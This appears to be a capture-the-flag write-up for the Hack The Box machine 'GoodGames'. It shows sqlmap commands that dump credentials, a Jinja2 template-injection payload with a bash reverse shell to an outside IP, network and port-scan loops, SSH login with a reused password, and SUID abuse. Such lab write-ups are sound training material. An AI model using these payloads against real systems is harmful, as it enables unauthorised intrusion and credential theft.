NETWORK

We have added the domain to our hosts file
cat /etc/hosts | grep goodgames
10.10.11.130 goodgames.htb
ENUMERATION

Technologies listing
Sql injection
Running sqlmap against the signup page, we are able to retrieve information from the database
sqlmap -u http://goodgames.htb/signup --forms --batch --dbs

sqlmap -u http://goodgames.htb/signup --forms --batch --dbs -D main --tables
sqlmap -u http://goodgames.htb/signup --forms --batch --dbs -D main --tables user --dump


using this password we get access into the admin account

Flask volt


Using the same credentials we get access to this application



When updating the following form we then get the user details filled up.
But using burp to catch the request, we noticed that only the name is being sent

further analysis confirm a vulnerability: template injection
FOOTHOLD
Template injection: RCE
In the following article, we have found some information https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/

Leveraging the same tricks, the following payload
{{ request.application.__globals__.__builtins__.__import__('os').popen('id').read() }}
confirms that we have code execution on the server
Low access as root (containerized)

We are able to catch a reverse shell on the server using the following command
{{ request.application.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.16.9/1234 0>&1"').read() }}
Looking into the machine, we are root but we can’t seems to find the root flag

We can confirm that we are in a docker container

SSH as Augustus
If we are talking about Docker we might hope for more machines in the network


Doing a scan of the machines in the network we only see another machine
for i in {1..100}; do ping -c1 172.19.0.$i | grep 'bytes from'; done

 Scanning the machine for open ports we get
Scanning the machine for open ports we get
for i in {1..65535}; do (echo > /dev/tcp/172.19.0.1/$i) >/dev/null 2>&1 && echo $i is open; done 2>/dev/null

Using the password superadministrator we were able to get an SSH session as Augustus on machine 172.19.0.1
PRIV ESCALATION
Container permissions
From the container things get created as root


We also have full control of the permissions on the file we create on that folder (/home/augustus)
Abusing SUID
A file with SUID always executes as the user who owns the file, regardless of the user passing the command.
Here is the command to set the suid
chmod u+s filename
chmod 4777 filename
